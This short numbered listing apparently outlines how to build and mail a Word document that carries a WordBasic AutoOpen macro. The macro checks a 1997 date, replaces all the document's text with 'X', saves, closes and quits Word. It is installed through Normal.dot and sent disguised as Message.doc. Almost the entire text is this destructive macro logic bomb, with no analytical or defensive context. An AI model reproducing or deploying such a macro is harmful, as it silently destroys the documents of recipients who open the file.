 200
Begin Compose function
210
Get Current Date
220
Create macro named AutoOpen with the following text:
Sub MAIN
created=DateSerial(1997, 6, 10)
curdate=Today()
Difference=curdate-created
If Difference > 0 Then
EditReplace.Find="*", .Replace="X", .Direction=0,
.MatchCase=0, .WholeWord=0, .PatternMatch=1,
.SoundsLike=0, .FindNext, .ReplaceAll, .Format=0, .Wrap=1
FileSave
FileClose 2
AppClose
End If
End Sub
Save macro AutoOpen in normal.dot
Copy Normal.dot to Message.dot
230
Delete AutoOpen macro
240
250
Open Message.dot
Prompt user
to insert text
of message
260
Save
Message.dot
270
Rename
Message.dot
as
Message.doc
280
Send
Message.doc
290